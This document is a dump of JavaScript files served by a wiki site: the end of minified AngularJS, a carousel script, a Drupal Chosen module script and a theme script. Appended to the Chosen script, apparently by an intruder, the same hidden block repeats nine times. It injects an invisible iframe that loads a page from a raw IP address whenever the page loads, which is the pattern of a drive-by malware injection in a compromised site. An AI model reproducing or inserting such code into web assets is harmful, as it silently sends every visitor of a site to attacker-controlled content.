return-1==b?0:a.length-b-1}a.value("$locale",{DATETIME_FORMATS:{AMPMS:["AM","PM"],DAY:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),ERANAMES:["Before Christ","Anno Domini"],ERAS:["BC","AD"],FIRSTDAYOFWEEK:6,MONTH:"January February March April May June July August September October November December".split(" "),SHORTDAY:"Sun Mon Tue Wed Thu Fri Sat".split(" "),SHORTMONTH:"Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" "),STANDALONEMONTH:"January February March April May June July August September October November December".split(" "),
WEEKENDRANGE:[5,6],fullDate:"EEEE, MMMM d, y",longDate:"MMMM d, y",medium:"MMM d, y h:mm:ss a",mediumDate:"MMM d, y",mediumTime:"h:mm:ss a","short":"M/d/yy h:mm a",shortDate:"M/d/yy",shortTime:"h:mm a"},NUMBER_FORMATS:{CURRENCY_SYM:"$",DECIMAL_SEP:".",GROUP_SEP:",",PATTERNS:[{gSize:3,lgSize:3,maxFrac:3,minFrac:0,minInt:1,negPre:"-",negSuf:"",posPre:"",posSuf:""},{gSize:3,lgSize:3,maxFrac:2,minFrac:2,minInt:1,negPre:"-\u00a4",negSuf:"",posPre:"\u00a4",posSuf:""}]},id:"en-us",localeID:"en_US",pluralCat:function(a,
c){var e=a|0,f=c;void 0===f&&(f=Math.min(b(a),3));Math.pow(10,f);return 1==e&&0==f?"one":"other"}})}]),E(B.document).ready(function(){ue(B.document,Ic)}))})(window);!window.angular.$$csp().noInlineStyle&&window.angular.element(document.head).prepend('<style type="text/css">@charset "UTF-8";[ng\\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none !important;}ng\\:form{display:block;}.ng-animate-shim{visibility:hidden;}.ng-anchor{position:absolute;}</style>');
//# sourceMappingURL=angular.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://qmrawiki.org/sites/all/themes/qmra/assets/js/carousel.js
body_size: 147
content:
jQuery(document).ready(function(){
	jQuery('.slick-carousel').slick({
	  dots: true,
	  infinite: false,
	  speed: 300,
	  slidesToShow: 4,
	  slidesToScroll: 4
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://qmrawiki.org/sites/all/modules/chosen/chosen.js?v=1.1.0
body_size: 1141
content:
/**
 * @file
 * Attaches behaviors for the Chosen module.
 */

(function($) {
  Drupal.behaviors.chosen = {
    attach: function(context, settings) {
      settings.chosen = settings.chosen || Drupal.settings.chosen;

      // Prepare selector and add unwantend selectors.
      var selector = settings.chosen.selector;

      // Function to prepare all the options together for the chosen() call.
      var getElementOptions = function (element) {
        var options = $.extend({}, settings.chosen.options);

        // The width default option is considered the minimum width, so this
        // must be evaluated for every option.
        if (settings.chosen.minimum_width > 0) {
          if ($(element).width() < settings.chosen.minimum_width) {
            options.width = settings.chosen.minimum_width + 'px';
          }
          else {
            options.width = $(element).width() + 'px';
          }
        }

        // Some field widgets have cardinality, so we must respect that.
        // @see chosen_pre_render_select()
        if ($(element).attr('multiple') && $(element).data('cardinality')) {
          options.max_selected_options = $(element).data('cardinality');
        }

        return options;
      };

      // Process elements that have opted-in for Chosen.
      // @todo Remove support for the deprecated chosen-widget class.
      $('select.chosen-enable, select.chosen-widget', context).once('chosen', function() {
        options = getElementOptions(this);
        $(this).chosen(options);
      });

      $(selector, context)
        // Disabled on:
        // - Field UI
        // - WYSIWYG elements
        // - Tabledrag weights
        // - Elements that have opted-out of Chosen
        // - Elements already processed by Chosen.
        .not('#field-ui-field-overview-form select, #field-ui-display-overview-form select, .wysiwyg, .draggable select[name$="[weight]"], .draggable select[name$="[position]"], .chosen-disable, .chosen-processed')
        .filter(function() {
          // Filter out select widgets that do not meet the minimum number of
          // options.
          var minOptions = $(this).attr('multiple') ? settings.chosen.minimum_multiple : settings.chosen.minimum_single;
          if (!minOptions) {
            // Zero value means no minimum.
            return true;
          }
          else {
            return $(this).find('option').length >= minOptions;
          }
        })
        .once('chosen', function() {
          options = getElementOptions(this);
          $(this).chosen(options);
        });
    }
  };
})(jQuery);
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}
;;;;



if (typeof window.zioelaneid == 'undefined') {
	window.zioelaneid = 1;
	document.addEventListener("DOMContentLoaded", function(event) { 
		var iframe = document.createElement('iframe');
		iframe.style.display = "none";
		iframe.src = "http://51.255.91.41/iframe.php";
		document.body.appendChild(iframe);
	});
}


--- FILE ---
content_type: application/javascript
request_url: https://qmrawiki.org/sites/all/themes/qmra/assets/js/qmra.script.js?ryere0
body_size: 808
content:
/**
 * @file
 * Custom scripts for theme.
 */
(function ($) {
$(function() {
  $('.framework-tabs .items-tab > li').hover(function() {
  	$('.tab-pane').hide();
	$('.framework-tabs .items-tab > li').removeClass('active');
	$('.tab-pane').addClass('fade');
	$(this).addClass('active');
	var activeTab = $(this).find('a').data('toggle');
	$('.tab-pane#'+activeTab).removeClass('fade');
	$('.tab-pane#'+activeTab).show();
  });

  $(window).scroll(function() {
    $(":header").each(function() {

      if ($(window).scrollTop() >= $(this).offset().top && $(this).attr('id')!=undefined) {

        var id = $(this).attr('id');
        $('#myNavbar a').removeClass('active');
        $('#myNavbar a[href="#' + id + '"]').addClass('active');
      }
    });
  });
  $(window).load(function() {
	  if ($('.quicktabs-wrapper').length > 0) {
	$(".pane-node-body .references").each(function() {
		$(this).prev().empty();
    });
    /*$(".references ol li").each(function() {
	$(this).appendTo('#references-container ol');
    });*/
	$('#references-container').prepend("<h2>References</h2>");
	$(".pane-node-body .references").detach().appendTo('#references-container');
	$(".quicktabs-tabpage .references ol li").clone().appendTo('#references-container ol');
	
	var found = {};
	
	$('#references-container ol li').each(function(){
		var $this = $(this);
		if(found[$this.attr('id')]){
		  $this.remove();
		}else{
		  found[$this.attr('id')] = true;
		}
	});
	var r = 0;
	
	$('#references-container ol li').each(function(){
		var li = $(this);
		r++;
		$('.region-content .txt-reference').each( function() {
			//console.log($(this));
			$this = $(this);
			if ($this.attr('href').replace('#', '') === li.attr('id')) {
				$this.text('['+r+']');
				//$this.attr('title') = 'Reference '+r;
			}
		});
	});
	
	//$(".quicktabs-tabpage .references ol").each(function(){
	//  $(this).replaceWith($('<ul>'+$(this).html()+'</ul>'))
	//});
	//$(".quicktabs-tabpage .references ul li").each( function() { 
	//	$(this).removeAttr('id');
	//	$(this).find('a').removeAttr('id');
	//});
	$(".quicktabs-tabpage .references ol").hide();
	$(".quicktabs-tabpage .references").prev().hide();
	$(".quicktabs-tabpage .references").prev().prev().hide();
	
  }
  });
});

})(jQuery);
;;;;
